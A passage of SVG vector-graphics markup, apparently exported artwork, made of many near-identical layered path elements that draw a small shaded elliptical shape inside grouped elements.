      <path class="cls-125" d="m79.08,108.56c-.52.48-.31,1.56.47,2.42.78.86,1.84,1.17,2.36.7s.31-1.56-.47-2.42c-.78-.86-1.84-1.17-2.36-.7Z"/>
      <path class="cls-125" d="m79.08,108.57c-.52.47-.31,1.55.47,2.41.78.86,1.83,1.17,2.35.7.52-.47.31-1.55-.47-2.41-.78-.86-1.83-1.17-2.35-.69Z"/>
      <path class="cls-125" d="m79.09,108.58c-.52.47-.31,1.54.46,2.4.78.85,1.82,1.16,2.34.69.52-.47.31-1.55-.46-2.4-.77-.85-1.82-1.16-2.34-.69Z"/>
    </g>
    <g class="cls-197">
      <rect class="cls-125" x="50.27" y="91.44" width="7.44" height="7.85"/>
      <path class="cls-125" d="m50.61,92.95c-.95.86-.57,2.82.85,4.38,1.42,1.56,3.33,2.12,4.28,1.26.95-.86.57-2.82-.85-4.38-1.42-1.56-3.33-2.12-4.28-1.26Z"/>
      <path class="cls-125" d="m50.61,92.95c-.95.86-.57,2.82.85,4.38,1.41,1.56,3.33,2.12,4.28,1.26.95-.86.57-2.82-.85-4.38-1.41-1.56-3.33-2.12-4.28-1.26Z"/>
      <path class="cls-104" d="m50.61,92.96c-.95.86-.57,2.82.85,4.37,1.41,1.56,3.33,2.12,4.27,1.26s.57-2.82-.85-4.37c-1.41-1.55-3.33-2.12-4.27-1.26Z"/>
      <path class="cls-64" d="m50.62,92.96c-.94.86-.56,2.81.85,4.37,1.41,1.55,3.32,2.12,4.27,1.26.94-.86.57-2.81-.85-4.37-1.41-1.55-3.32-2.12-4.27-1.26Z"/>
      <path class="cls-69" d="m50.62,92.96c-.94.86-.57,2.81.84,4.36,1.41,1.55,3.32,2.12,4.26,1.26.94-.86.56-2.81-.85-4.36-1.41-1.55-3.32-2.11-4.26-1.26Z"/>
      <path class="cls-184" d="m50.62,92.97c-.94.86-.56,2.81.84,4.36s3.31,2.11,4.26,1.26c.94-.86.56-2.81-.84-4.36s-3.31-2.11-4.25-1.26Z"/>
      <path class="cls-184" d="m50.62,92.97c-.94.86-.56,2.8.84,4.35,1.41,1.55,3.31,2.11,4.25,1.25.94-.85.56-2.8-.84-4.35-1.41-1.55-3.31-2.11-4.25-1.25Z"/>
      <path class="cls-141" d="m50.63,92.98c-.94.85-.56,2.8.84,4.34,1.4,1.55,3.3,2.11,4.25,1.25.94-.85.56-2.8-.84-4.34-1.41-1.55-3.31-2.11-4.25-1.25Z"/>
      <path class="cls-132" d="m50.63,92.98c-.94.85-.56,2.8.84,4.34,1.4,1.55,3.3,2.1,4.24,1.25.94-.85.56-2.8-.84-4.34-1.4-1.54-3.3-2.1-4.24-1.25Z"/>
      <path class="cls-186" d="m50.63,92.98c-.94.85-.56,2.79.84,4.33,1.4,1.54,3.3,2.1,4.23,1.25.94-.85.56-2.79-.84-4.33s-3.3-2.1-4.24-1.25Z"/>
      <path class="cls-26" d="m50.64,92.99c-.94.85-.56,2.79.84,4.33,1.4,1.54,3.29,2.1,4.23,1.25s.56-2.79-.84-4.33c-1.4-1.54-3.29-2.1-4.23-1.25Z"/>
      <path class="cls-70" d="m50.64,92.99c-.94.85-.56,2.79.84,4.32,1.4,1.54,3.29,2.1,4.22,1.25.93-.85.56-2.79-.84-4.32-1.4-1.54-3.29-2.1-4.22-1.25Z"/>
      <path class="cls-12" d="m50.64,92.99c-.93.85-.56,2.78.84,4.32,1.4,1.54,3.29,2.09,4.22,1.25.93-.85.56-2.78-.84-4.32-1.4-1.54-3.29-2.09-4.22-1.25Z"/>
      <path class="cls-6" d="m50.65,93c-.93.85-.56,2.78.84,4.31,1.39,1.53,3.28,2.09,4.21,1.24.93-.85.56-2.78-.84-4.31-1.39-1.53-3.28-2.09-4.21-1.24Z"/>
      <path class="cls-148" d="m50.65,93c-.93.85-.56,2.78.83,4.31,1.39,1.53,3.28,2.09,4.21,1.24.93-.85.56-2.78-.83-4.31-1.39-1.53-3.28-2.09-4.21-1.24Z"/>
      <path class="cls-133" d="m50.65,93c-.93.84-.56,2.77.84,4.3,1.39,1.53,3.27,2.09,4.2,1.24s.56-2.77-.83-4.3c-1.39-1.53-3.27-2.09-4.2-1.24Z"/>
      <path class="cls-40" d="m50.66,93.01c-.93.84-.56,2.77.83,4.3,1.39,1.53,3.27,2.08,4.2,1.24.93-.84.56-2.77-.83-4.3-1.39-1.53-3.27-2.08-4.2-1.24Z"/>
      <path class="cls-79" d="m50.66,93.01c-.93.84-.56,2.76.83,4.29,1.39,1.53,3.26,2.08,4.19,1.24.93-.84.56-2.77-.83-4.29-1.39-1.53-3.27-2.08-4.19-1.24Z"/>
      <path class="cls-124" d="m50.66,93.01c-.93.84-.55,2.76.83,4.29,1.39,1.53,3.26,2.08,4.19,1.24.93-.84.55-2.76-.83-4.29-1.39-1.53-3.26-2.08-4.19-1.24Z"/>
      <path class="cls-156" d="m50.66,93.02c-.93.84-.55,2.76.83,4.28,1.38,1.52,3.26,2.08,4.18,1.24.93-.84.55-2.76-.83-4.28-1.38-1.52-3.26-2.08-4.18-1.24Z"/>
      <path class="cls-75" d="m50.67,93.02c-.92.84-.55,2.75.83,4.28s3.25,2.07,4.18,1.23c.92-.84.55-2.75-.83-4.28-1.38-1.52-3.25-2.07-4.18-1.23Z"/>
      <path class="cls-183" d="m50.67,93.02c-.92.84-.55,2.75.83,4.27,1.38,1.52,3.25,2.07,4.17,1.23.92-.84.55-2.75-.83-4.27-1.38-1.52-3.25-2.07-4.17-1.23Z"/>
      <path class="cls-68" d="m50.67,93.03c-.92.84-.55,2.75.83,4.27,1.38,1.52,3.25,2.07,4.17,1.23.92-.84.55-2.75-.83-4.27-1.38-1.52-3.25-2.07-4.17-1.23Z"/>
      <path class="cls-35" d="m50.68,93.03c-.92.84-.55,2.74.83,4.26,1.38,1.52,3.24,2.07,4.16,1.23.92-.84.55-2.75-.83-4.26-1.38-1.52-3.24-2.07-4.16-1.23Z"/>
      <path class="cls-170" d="m50.68,93.03c-.92.84-.55,2.74.83,4.26,1.37,1.51,3.24,2.06,4.16,1.23.92-.84.55-2.74-.83-4.25-1.38-1.51-3.24-2.06-4.16-1.23Z"/>
      <path class="cls-154" d="m50.68,93.04c-.92.84-.55,2.74.82,4.25,1.37,1.51,3.23,2.06,4.15,1.23.92-.84.55-2.74-.82-4.25-1.37-1.51-3.23-2.06-4.15-1.23Z"/>
      <path class="cls-44" d="m50.69,93.04c-.92.83-.55,2.73.82,4.25,1.37,1.51,3.23,2.06,4.15,1.22s.55-2.73-.82-4.25c-1.37-1.51-3.23-2.06-4.15-1.22Z"/>
      <path class="cls-152" d="m50.69,93.04c-.92.83-.55,2.73.82,4.24,1.37,1.51,3.23,2.06,4.14,1.22.92-.83.55-2.73-.82-4.24-1.37-1.51-3.23-2.06-4.14-1.22Z"/>
      <path class="cls-168" d="m50.69,93.05c-.92.83-.55,2.73.82,4.23,1.37,1.51,3.22,2.05,4.14,1.22.92-.83.55-2.73-.82-4.23-1.37-1.51-3.22-2.05-4.14-1.22Z"/>
      <path class="cls-95" d="m50.7,93.05c-.91.83-.55,2.72.82,4.23s3.22,2.05,4.13,1.22c.91-.83.55-2.72-.82-4.23-1.37-1.5-3.22-2.05-4.13-1.22Z"/>
      <path class="cls-96" d="m50.7,93.05c-.91.83-.55,2.72.82,4.22,1.37,1.5,3.21,2.05,4.13,1.22.91-.83.55-2.72-.82-4.22-1.37-1.5-3.21-2.05-4.13-1.22Z"/>
      <path class="cls-127" d="m50.7,93.06c-.91.83-.55,2.72.82,4.22,1.36,1.5,3.21,2.05,4.12,1.22.91-.83.55-2.72-.82-4.22-1.36-1.5-3.21-2.05-4.12-1.22Z"/>
      <path class="cls-45" d="m50.7,93.06c-.91.83-.54,2.71.82,4.21,1.36,1.5,3.2,2.04,4.12,1.21.91-.83.55-2.71-.82-4.21-1.36-1.5-3.2-2.04-4.12-1.21Z"/>
      <path class="cls-158" d="m50.71,93.06c-.91.83-.54,2.71.82,4.21,1.36,1.5,3.2,2.04,4.11,1.21.91-.83.54-2.71-.82-4.21-1.36-1.5-3.2-2.04-4.11-1.21Z"/>
      <path class="cls-20" d="m50.71,93.07c-.91.83-.54,2.71.81,4.2,1.36,1.5,3.2,2.04,4.11,1.21.91-.83.54-2.71-.81-4.2-1.36-1.5-3.2-2.04-4.11-1.21Z"/>
      <path class="cls-131" d="m50.71,93.07c-.91.83-.54,2.7.81,4.2,1.36,1.49,3.19,2.04,4.1,1.21.91-.83.54-2.7-.81-4.2-1.36-1.49-3.19-2.04-4.1-1.21Z"/>
      <path class="cls-19" d="m50.72,93.07c-.91.82-.54,2.7.81,4.19,1.36,1.49,3.19,2.03,4.1,1.21.91-.82.54-2.7-.81-4.19-1.36-1.49-3.19-2.03-4.1-1.21Z"/>
      <path class="cls-136" d="m50.72,93.08c-.91.82-.54,2.7.81,4.19,1.35,1.49,3.18,2.03,4.09,1.21.91-.82.54-2.7-.81-4.19-1.35-1.49-3.18-2.03-4.09-1.21Z"/>
      <path class="cls-83" d="m50.72,93.08c-.9.82-.54,2.69.81,4.18,1.35,1.49,3.18,2.03,4.08,1.21.9-.82.54-2.69-.81-4.18-1.35-1.49-3.18-2.03-4.08-1.21Z"/>
      <path class="cls-62" d="m50.73,93.08c-.9.82-.54,2.69.81,4.18,1.35,1.49,3.18,2.02,4.08,1.2.9-.82.54-2.69-.81-4.18-1.35-1.49-3.18-2.03-4.08-1.21Z"/>
      <path class="cls-67" d="m50.73,93.09c-.9.82-.54,2.69.81,4.17,1.35,1.48,3.17,2.02,4.07,1.2.9-.82.54-2.69-.81-4.17-1.35-1.48-3.17-2.02-4.07-1.2Z"/>
      <path class="cls-142" d="m50.73,93.09c-.9.82-.54,2.68.81,4.17,1.35,1.48,3.17,2.02,4.07,1.2.9-.82.54-2.68-.81-4.17-1.35-1.48-3.17-2.02-4.07-1.2Z"/>
      <path class="cls-100" d="m50.74,93.09c-.9.82-.54,2.68.81,4.16,1.34,1.48,3.17,2.02,4.06,1.2.9-.82.54-2.68-.81-4.16-1.34-1.48-3.16-2.02-4.06-1.2Z"/>
      <path class="cls-167" d="m50.74,93.1c-.9.82-.54,2.68.81,4.16,1.34,1.48,3.16,2.01,4.06,1.2.9-.82.54-2.68-.81-4.16-1.34-1.48-3.16-2.01-4.06-1.2Z"/>
      <path class="cls-2" d="m50.74,93.1c-.9.82-.54,2.67.8,4.15,1.34,1.48,3.16,2.01,4.05,1.2.9-.82.54-2.67-.8-4.15-1.34-1.48-3.16-2.01-4.05-1.2Z"/>
      <path class="cls-106" d="m50.75,93.1c-.9.81-.54,2.67.8,4.14,1.34,1.47,3.15,2.01,4.05,1.2.9-.81.54-2.67-.8-4.14-1.34-1.47-3.15-2.01-4.05-1.2Z"/>
      <path class="cls-85" d="m50.75,93.11c-.9.81-.54,2.67.8,4.14,1.34,1.47,3.15,2.01,4.04,1.19.9-.81.54-2.67-.8-4.14-1.34-1.47-3.15-2.01-4.04-1.19Z"/>
      <path class="cls-18" d="m50.75,93.11c-.89.81-.54,2.66.8,4.13,1.34,1.47,3.14,2,4.04,1.19.89-.81.54-2.66-.8-4.13-1.34-1.47-3.14-2-4.04-1.19Z"/>
      <path class="cls-102" d="m50.75,93.11c-.89.81-.53,2.66.8,4.13,1.33,1.47,3.14,2,4.03,1.19.89-.81.53-2.66-.8-4.13-1.33-1.47-3.14-2-4.03-1.19Z"/>
      <path class="cls-151" d="m50.76,93.12c-.89.81-.53,2.66.8,4.12,1.33,1.47,3.14,2,4.03,1.19.89-.81.53-2.66-.8-4.12s-3.14-2-4.03-1.19Z"/>
      <path class="cls-116" d="m50.76,93.12c-.89.81-.53,2.65.8,4.12,1.33,1.46,3.13,2,4.02,1.19.89-.81.53-2.65-.8-4.12-1.33-1.47-3.13-2-4.02-1.19Z"/>
      <path class="cls-58" d="m50.76,93.12c-.89.81-.53,2.65.8,4.11,1.33,1.46,3.13,1.99,4.02,1.19.89-.81.53-2.65-.8-4.11-1.33-1.46-3.13-1.99-4.02-1.19Z"/>
      <path class="cls-32" d="m50.77,93.13c-.89.81-.53,2.65.8,4.11,1.33,1.46,3.12,1.99,4.01,1.18.89-.81.53-2.65-.8-4.11-1.33-1.46-3.12-1.99-4.01-1.18Z"/>
      <path class="cls-65" d="m50.77,93.13c-.89.81-.53,2.64.79,4.1,1.33,1.46,3.12,1.99,4.01,1.18.89-.81.53-2.64-.79-4.1-1.33-1.46-3.12-1.99-4.01-1.18Z"/>
      <path class="cls-145" d="m50.77,93.14c-.89.8-.53,2.64.79,4.1,1.33,1.46,3.12,1.99,4,1.18.89-.81.53-2.64-.8-4.1-1.32-1.46-3.12-1.99-4-1.18Z"/>
      <path class="cls-51" d="m50.78,93.14c-.88.8-.53,2.64.79,4.09,1.32,1.46,3.11,1.98,4,1.18.88-.8.53-2.64-.79-4.09-1.32-1.45-3.11-1.98-4-1.18Z"/>
      <path class="cls-86" d="m50.78,93.14c-.88.8-.53,2.63.79,4.09,1.32,1.45,3.11,1.98,3.99,1.18.88-.8.53-2.63-.79-4.09-1.32-1.45-3.11-1.98-3.99-1.18Z"/>
      <path class="cls-82" d="m50.78,93.15c-.88.8-.53,2.63.79,4.08,1.32,1.45,3.1,1.98,3.99,1.18.88-.8.53-2.63-.79-4.08-1.32-1.45-3.1-1.98-3.99-1.18Z"/>
      <path class="cls-74" d="m50.79,93.15c-.88.8-.53,2.63.79,4.08,1.32,1.45,3.1,1.98,3.98,1.18.88-.8.53-2.63-.79-4.08-1.32-1.45-3.1-1.98-3.98-1.18Z"/>
      <path class="cls-107" d="m50.79,93.15c-.88.8-.53,2.62.79,4.07,1.32,1.45,3.1,1.97,3.98,1.17.88-.8.53-2.62-.79-4.07-1.32-1.45-3.1-1.97-3.98-1.17Z"/>
      <path class="cls-109" d="m50.79,93.16c-.88.8-.53,2.62.79,4.07,1.31,1.45,3.09,1.97,3.97,1.17.88-.8.53-2.62-.79-4.07-1.31-1.45-3.09-1.97-3.97-1.17Z"/>
      <path class="cls-173" d="m50.79,93.16c-.88.8-.53,2.62.79,4.06,1.31,1.44,3.09,1.97,3.97,1.17.88-.8.53-2.62-.79-4.06-1.31-1.44-3.09-1.97-3.97-1.17Z"/>
      <path class="cls-90" d="m50.8,93.16c-.88.8-.52,2.61.79,4.05,1.31,1.44,3.08,1.97,3.96,1.17.88-.8.53-2.61-.79-4.05-1.31-1.44-3.08-1.97-3.96-1.17Z"/>
      <path class="cls-41" d="m50.8,93.17c-.87.8-.52,2.61.79,4.05,1.31,1.44,3.08,1.96,3.96,1.17.88-.8.52-2.61-.79-4.05-1.31-1.44-3.08-1.96-3.96-1.17Z"/>
      <path class="cls-121" d="m50.8,93.17c-.87.8-.52,2.61.78,4.05,1.31,1.44,3.08,1.96,3.95,1.17.87-.79.52-2.61-.78-4.04-1.31-1.44-3.08-1.96-3.95-1.17Z"/>
      <path class="cls-36" d="m50.81,93.17c-.87.79-.52,2.6.78,4.04,1.31,1.44,3.07,1.96,3.95,1.16.87-.79.52-2.6-.78-4.04-1.31-1.44-3.07-1.96-3.95-1.17Z"/>
      <path class="cls-153" d="m50.81,93.18c-.87.79-.52,2.6.78,4.03,1.3,1.43,3.07,1.95,3.94,1.16.87-.79.52-2.6-.78-4.03-1.3-1.44-3.07-1.96-3.94-1.16Z"/>
      <path class="cls-49" d="m50.81,93.18c-.87.79-.52,2.59.78,4.03,1.3,1.43,3.06,1.95,3.94,1.16.87-.79.52-2.59-.78-4.03-1.3-1.43-3.06-1.95-3.94-1.16Z"/>
      <path class="cls-128" d="m50.82,93.18c-.87.79-.52,2.59.78,4.02,1.3,1.43,3.06,1.95,3.93,1.16.87-.79.52-2.59-.78-4.02-1.3-1.43-3.06-1.95-3.93-1.16Z"/>
      <path class="cls-31" d="m50.82,93.19c-.87.79-.52,2.59.78,4.02s3.06,1.95,3.92,1.16c.87-.79.52-2.59-.78-4.02-1.3-1.43-3.06-1.95-3.93-1.16Z"/>
      <path class="cls-179" d="m50.82,93.19c-.87.79-.52,2.58.78,4.01,1.3,1.43,3.05,1.95,3.92,1.16.87-.79.52-2.59-.78-4.01-1.3-1.43-3.05-1.95-3.92-1.16Z"/>
      <path class="cls-56" d="m50.83,93.19c-.87.79-.52,2.58.78,4.01,1.3,1.43,3.05,1.94,3.91,1.16.87-.79.52-2.58-.78-4.01-1.29-1.43-3.05-1.94-3.91-1.16Z"/>
      <path class="cls-159" d="m50.83,93.2c-.87.79-.52,2.58.78,4,1.29,1.42,3.04,1.94,3.91,1.15.87-.79.52-2.58-.78-4-1.29-1.42-3.04-1.94-3.91-1.15Z"/>
      <path class="cls-28" d="m50.83,93.2c-.86.79-.52,2.57.78,4,1.29,1.42,3.04,1.94,3.9,1.15.86-.79.52-2.57-.78-4-1.29-1.42-3.04-1.94-3.9-1.15Z"/>
      <path class="cls-72" d="m50.83,93.2c-.86.78-.52,2.57.77,3.99,1.29,1.42,3.04,1.94,3.9,1.15.86-.78.52-2.57-.77-3.99-1.29-1.42-3.04-1.94-3.9-1.15Z"/>
      <path class="cls-188" d="m50.84,93.21c-.86.78-.52,2.57.77,3.99,1.29,1.42,3.03,1.93,3.89,1.15.86-.78.52-2.57-.77-3.99-1.29-1.42-3.03-1.93-3.89-1.15Z"/>
      <path class="cls-182" d="m50.84,93.21c-.86.78-.52,2.56.77,3.98,1.29,1.42,3.03,1.93,3.89,1.15.86-.78.52-2.56-.77-3.98-1.29-1.42-3.03-1.93-3.89-1.15Z"/>
      <path class="cls-14" d="m50.84,93.21c-.86.78-.51,2.56.77,3.98,1.29,1.41,3.02,1.93,3.88,1.15.86-.78.51-2.56-.77-3.97-1.29-1.41-3.02-1.93-3.88-1.15Z"/>
      <path class="cls-46" d="m50.85,93.22c-.86.78-.51,2.56.77,3.97,1.28,1.41,3.02,1.92,3.88,1.14.86-.78.51-2.56-.77-3.97-1.28-1.41-3.02-1.93-3.88-1.15Z"/>
      <path class="cls-147" d="m50.85,93.22c-.86.78-.51,2.55.77,3.96,1.28,1.41,3.02,1.92,3.87,1.14.86-.78.51-2.55-.77-3.96-1.28-1.41-3.02-1.92-3.87-1.14Z"/>
      <path class="cls-137" d="m50.85,93.22c-.86.78-.51,2.55.77,3.96,1.28,1.41,3.01,1.92,3.87,1.14.86-.78.51-2.55-.77-3.96-1.28-1.41-3.01-1.92-3.87-1.14Z"/>
      <path class="cls-163" d="m50.86,93.23c-.86.78-.51,2.55.77,3.95,1.28,1.41,3.01,1.92,3.86,1.14.86-.78.51-2.55-.77-3.96-1.28-1.41-3.01-1.92-3.86-1.14Z"/>
      <path class="cls-78" d="m50.86,93.23c-.85.78-.51,2.54.77,3.95,1.28,1.41,3,1.91,3.86,1.14.85-.78.51-2.54-.77-3.95-1.28-1.4-3-1.91-3.86-1.14Z"/>
      <path class="cls-61" d="m50.86,93.23c-.85.77-.51,2.54.76,3.94,1.27,1.4,3,1.91,3.85,1.14.85-.78.51-2.54-.76-3.94s-3-1.91-3.85-1.14Z"/>
      <path class="cls-185" d="m50.87,93.24c-.85.77-.51,2.54.76,3.94,1.27,1.4,3,1.91,3.85,1.14.85-.77.51-2.54-.76-3.94-1.27-1.4-3-1.91-3.85-1.14Z"/>
      <path class="cls-23" d="m50.87,93.24c-.85.77-.51,2.53.76,3.93,1.27,1.4,2.99,1.91,3.84,1.13.85-.77.51-2.53-.76-3.93s-2.99-1.91-3.84-1.13Z"/>
      <path class="cls-93" d="m50.87,93.24c-.85.77-.51,2.53.76,3.93,1.27,1.4,2.99,1.91,3.84,1.13.85-.77.51-2.53-.76-3.93-1.27-1.4-2.99-1.9-3.84-1.13Z"/>
      <path class="cls-162" d="m50.87,93.25c-.85.77-.51,2.53.76,3.92,1.27,1.4,2.98,1.9,3.83,1.13.85-.77.51-2.53-.76-3.92-1.27-1.4-2.98-1.9-3.83-1.13Z"/>
      <path class="cls-38" d="m50.88,93.25c-.85.77-.51,2.52.76,3.92,1.27,1.39,2.98,1.9,3.83,1.13.85-.77.51-2.52-.76-3.92-1.27-1.39-2.98-1.9-3.83-1.13Z"/>
      <path class="cls-140" d="m50.88,93.25c-.85.77-.51,2.52.76,3.91,1.26,1.39,2.98,1.9,3.82,1.13.85-.77.51-2.52-.76-3.91-1.26-1.39-2.98-1.9-3.82-1.13Z"/>
      <path class="cls-9" d="m50.88,93.26c-.84.77-.51,2.52.76,3.91,1.26,1.39,2.97,1.89,3.82,1.13.84-.77.51-2.52-.76-3.91-1.26-1.39-2.97-1.89-3.82-1.13Z"/>
      <path class="cls-22" d="m50.89,93.26c-.84.77-.5,2.51.76,3.9,1.26,1.39,2.97,1.89,3.81,1.12.84-.77.5-2.51-.76-3.9-1.26-1.39-2.97-1.89-3.81-1.13Z"/>
      <path class="cls-120" d="m50.89,93.26c-.84.77-.5,2.51.76,3.9,1.26,1.39,2.96,1.89,3.81,1.12.84-.77.5-2.51-.75-3.9-1.26-1.39-2.96-1.89-3.81-1.12Z"/>
      <path class="cls-66" d="m50.89,93.27c-.84.76-.5,2.51.75,3.89,1.26,1.38,2.96,1.89,3.8,1.12.84-.76.5-2.51-.75-3.89-1.26-1.38-2.96-1.89-3.8-1.12Z"/>
      <path class="cls-60" d="m50.9,93.27c-.84.76-.5,2.5.75,3.89,1.26,1.38,2.96,1.88,3.8,1.12.84-.76.5-2.5-.75-3.89-1.26-1.38-2.96-1.88-3.8-1.12Z"/>
      <path class="cls-164" d="m50.9,93.27c-.84.76-.5,2.5.75,3.88,1.25,1.38,2.95,1.88,3.79,1.12.84-.76.5-2.5-.75-3.88-1.25-1.38-2.95-1.88-3.79-1.12Z"/>
      <path class="cls-114" d="m50.9,93.28c-.84.76-.5,2.5.75,3.88,1.25,1.38,2.95,1.88,3.79,1.12.84-.76.5-2.5-.75-3.88-1.25-1.38-2.95-1.88-3.79-1.12Z"/>
      <path class="cls-165" d="m50.91,93.28c-.84.76-.5,2.49.75,3.87,1.25,1.38,2.94,1.88,3.78,1.12.84-.76.5-2.49-.75-3.87-1.25-1.38-2.94-1.88-3.78-1.12Z"/>
      <path class="cls-99" d="m50.91,93.28c-.83.76-.5,2.49.75,3.86,1.25,1.38,2.94,1.87,3.78,1.11.84-.76.5-2.49-.75-3.86-1.25-1.38-2.94-1.87-3.78-1.11Z"/>
      <path class="cls-71" d="m50.91,93.29c-.83.76-.5,2.49.75,3.86,1.25,1.37,2.94,1.87,3.77,1.11.83-.76.5-2.49-.75-3.86-1.25-1.37-2.94-1.87-3.77-1.11Z"/>
      <path class="cls-4" d="m50.92,93.29c-.83.76-.5,2.48.75,3.85s2.93,1.87,3.76,1.11c.83-.76.5-2.48-.75-3.85s-2.93-1.87-3.76-1.11Z"/>
      <path class="cls-161" d="m50.92,93.29c-.83.76-.5,2.48.75,3.85,1.24,1.37,2.93,1.87,3.76,1.11.83-.76.5-2.48-.75-3.85-1.24-1.37-2.93-1.87-3.76-1.11Z"/>
      <path class="cls-39" d="m50.92,93.3c-.83.75-.5,2.48.75,3.84,1.24,1.37,2.92,1.86,3.75,1.11.83-.75.5-2.48-.75-3.84-1.24-1.37-2.92-1.86-3.75-1.11Z"/>
      <path class="cls-16" d="m50.92,93.3c-.83.75-.5,2.47.74,3.84,1.24,1.37,2.92,1.86,3.75,1.11.83-.75.5-2.47-.74-3.84-1.24-1.37-2.92-1.86-3.75-1.11Z"/>
      <path class="cls-135" d="m50.93,93.31c-.83.75-.5,2.47.74,3.83,1.24,1.36,2.92,1.86,3.74,1.1.83-.75.5-2.47-.74-3.83-1.24-1.36-2.92-1.86-3.75-1.11Z"/>
      <path class="cls-88" d="m50.93,93.31c-.83.75-.5,2.47.74,3.83,1.24,1.36,2.91,1.86,3.74,1.1.83-.75.5-2.47-.74-3.83-1.24-1.36-2.91-1.86-3.74-1.1Z"/>
      <path class="cls-73" d="m50.93,93.31c-.83.75-.5,2.46.74,3.82,1.24,1.36,2.91,1.85,3.73,1.1.83-.75.5-2.46-.74-3.82-1.24-1.36-2.91-1.85-3.73-1.1Z"/>
      <path class="cls-171" d="m50.94,93.32c-.83.75-.49,2.46.74,3.82,1.23,1.36,2.9,1.85,3.73,1.1s.49-2.46-.74-3.82c-1.23-1.36-2.9-1.85-3.73-1.1Z"/>
      <path class="cls-181" d="m50.94,93.32c-.82.75-.49,2.46.74,3.81,1.23,1.36,2.9,1.85,3.72,1.1.82-.75.49-2.46-.74-3.81-1.23-1.36-2.9-1.85-3.72-1.1Z"/>
      <path class="cls-8" d="m50.94,93.32c-.82.75-.49,2.45.74,3.81s2.9,1.85,3.72,1.1c.82-.75.49-2.45-.74-3.81-1.23-1.35-2.9-1.85-3.72-1.1Z"/>
      <path class="cls-110" d="m50.95,93.33c-.82.75-.49,2.45.74,3.8,1.23,1.35,2.89,1.84,3.71,1.1.82-.75.49-2.45-.74-3.8-1.23-1.35-2.89-1.84-3.71-1.1Z"/>
      <path class="cls-84" d="m50.95,93.33c-.82.75-.49,2.45.74,3.8s2.89,1.84,3.71,1.09c.82-.75.49-2.45-.74-3.8-1.23-1.35-2.89-1.84-3.71-1.09Z"/>
      <path class="cls-150" d="m50.95,93.33c-.82.74-.49,2.44.73,3.79,1.23,1.35,2.88,1.84,3.7,1.09.82-.74.49-2.44-.73-3.79-1.23-1.35-2.88-1.84-3.7-1.09Z"/>
      <path class="cls-105" d="m50.96,93.34c-.82.74-.49,2.44.73,3.79s2.88,1.84,3.7,1.09c.82-.74.49-2.44-.73-3.79-1.22-1.35-2.88-1.83-3.7-1.09Z"/>
      <path class="cls-160" d="m50.96,93.34c-.82.74-.49,2.43.73,3.78,1.22,1.34,2.88,1.83,3.69,1.09.82-.74.49-2.44-.73-3.78-1.22-1.34-2.88-1.83-3.69-1.09Z"/>
      <path class="cls-174" d="m50.96,93.34c-.82.74-.49,2.43.73,3.77,1.22,1.34,2.87,1.83,3.69,1.09.82-.74.49-2.43-.73-3.77-1.22-1.34-2.87-1.83-3.69-1.09Z"/>
      <path class="cls-3" d="m50.96,93.35c-.81.74-.49,2.43.73,3.77,1.22,1.34,2.87,1.83,3.68,1.09.82-.74.49-2.43-.73-3.77-1.22-1.34-2.87-1.83-3.68-1.09Z"/>
      <path class="cls-101" d="m50.97,93.35c-.81.74-.49,2.42.73,3.76,1.22,1.34,2.86,1.82,3.68,1.09.81-.74.49-2.42-.73-3.76-1.22-1.34-2.86-1.83-3.68-1.09Z"/>
      <path class="cls-101" d="m50.97,93.35c-.81.74-.49,2.42.73,3.76,1.21,1.34,2.86,1.82,3.67,1.08.81-.74.49-2.42-.73-3.76-1.21-1.34-2.86-1.82-3.67-1.08Z"/>
      <path class="cls-174" d="m50.98,93.36c-.81.74-.49,2.41.73,3.75,1.21,1.33,2.85,1.82,3.66,1.08.81-.74.49-2.41-.73-3.75-1.21-1.33-2.85-1.82-3.66-1.08Z"/>
      <path class="cls-105" d="m50.99,93.37c-.81.73-.48,2.41.72,3.74s2.84,1.81,3.65,1.08c.81-.73.48-2.41-.72-3.74-1.21-1.33-2.84-1.81-3.65-1.08Z"/>
      <path class="cls-84" d="m50.99,93.38c-.81.73-.48,2.4.72,3.72,1.2,1.32,2.83,1.81,3.64,1.07.81-.73.48-2.4-.72-3.72-1.2-1.32-2.83-1.81-3.64-1.07Z"/>
      <path class="cls-47" d="m51,93.38c-.8.73-.48,2.39.72,3.71,1.2,1.32,2.82,1.8,3.63,1.07.8-.73.48-2.39-.72-3.71-1.2-1.32-2.82-1.8-3.63-1.07Z"/>
      <path class="cls-7" d="m51.01,93.39c-.8.73-.48,2.38.72,3.7,1.2,1.32,2.82,1.79,3.62,1.07.8-.73.48-2.38-.72-3.7-1.2-1.32-2.82-1.79-3.62-1.07Z"/>
      <path class="cls-139" d="m51.01,93.4c-.8.72-.48,2.38.71,3.69s2.81,1.79,3.6,1.06c.8-.73.48-2.38-.71-3.69s-2.81-1.79-3.6-1.06Z"/>
      <path class="cls-119" d="m51.02,93.41c-.8.72-.48,2.37.71,3.68,1.19,1.31,2.8,1.78,3.59,1.06.79-.72.48-2.37-.71-3.68-1.19-1.31-2.8-1.78-3.59-1.06Z"/>
      <path class="cls-39" d="m51.03,93.41c-.79.72-.47,2.36.71,3.67,1.19,1.3,2.79,1.78,3.58,1.06.79-.72.47-2.36-.71-3.67-1.19-1.3-2.79-1.78-3.58-1.06Z"/>
      <path class="cls-4" d="m51.03,93.42c-.79.72-.47,2.35.71,3.65,1.18,1.3,2.78,1.77,3.57,1.05.79-.72.47-2.35-.71-3.65s-2.78-1.77-3.57-1.05Z"/>
      <path class="cls-33" d="m51.04,93.43c-.79.72-.47,2.35.71,3.64,1.18,1.3,2.77,1.77,3.56,1.05.79-.72.47-2.35-.71-3.64-1.18-1.3-2.77-1.77-3.56-1.05Z"/>
      <path class="cls-165" d="m51.05,93.44c-.79.71-.47,2.34.7,3.63,1.17,1.29,2.76,1.76,3.55,1.05.79-.71.47-2.34-.7-3.63s-2.76-1.76-3.55-1.05Z"/>
      <path class="cls-126" d="m51.05,93.44c-.78.71-.47,2.33.7,3.62,1.17,1.29,2.75,1.75,3.54,1.04.78-.71.47-2.33-.7-3.62-1.17-1.29-2.75-1.75-3.54-1.04Z"/>
      <path class="cls-129" d="m51.06,93.45c-.78.71-.47,2.32.7,3.61,1.17,1.28,2.75,1.75,3.52,1.04.78-.71.47-2.32-.7-3.61-1.17-1.28-2.74-1.75-3.52-1.04Z"/>
      <path class="cls-15" d="m51.07,93.46c-.78.71-.46,2.32.7,3.6,1.16,1.28,2.74,1.74,3.51,1.04.78-.71.47-2.32-.7-3.6-1.16-1.28-2.74-1.74-3.51-1.04Z"/>
